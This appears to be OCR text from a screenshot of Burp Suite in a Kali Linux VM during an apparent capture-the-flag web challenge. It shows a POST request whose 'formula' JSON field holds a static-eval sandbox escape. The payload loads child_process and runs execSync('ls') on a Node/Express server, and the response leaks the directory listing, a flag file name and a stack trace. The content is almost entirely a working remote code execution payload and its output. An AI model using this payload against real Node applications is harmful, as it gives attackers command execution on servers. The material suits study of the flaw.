 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://138.68.165.141:31541 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.165.141:31541
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.165.141:31541/
8 Content-Type: application/json
9 Origin: http://138.68.165.141:31541
10 Content-Length: 263
11 Connection: close
12
13 {
"name":"Test",
"exam":"0",
"paper":"0",
"assignment":"1",
14 "formula":
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('constructor')('throw new Error(global.p
rocess.mainModule.constructor._load(\"child_process\").execSync(\"ls\").toString())')()"
15 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1105
7 Date: Mon, 27 Mar 2023 09:46:12 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: flag5qaZH<br>
helpers<br>
index.js<br>
node_modules<br>
package-lock.json<br>
package.json<br>
routes<br>
static<br>
views<br>
yarn.lock<br>
<br>
&nbsp; &nbsp;at eval (eval at walk (/app/node_modules/static-eval/index.js:96:27),
&lt;anonymous&gt;:1:7)<br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports (/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/app/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /app/node_modules/express/lib/router/index.js:281:22
</pre>
Search... 0 matches
INSPECTOR
Selection (9)
SELECTED TEXT
flag5qaZH
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
1,362 bytes | 94 millis
5:46 AM
3/27/23
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
63°F
Sunny
Search
ENG
US
12:46 PM
3/27/2023
1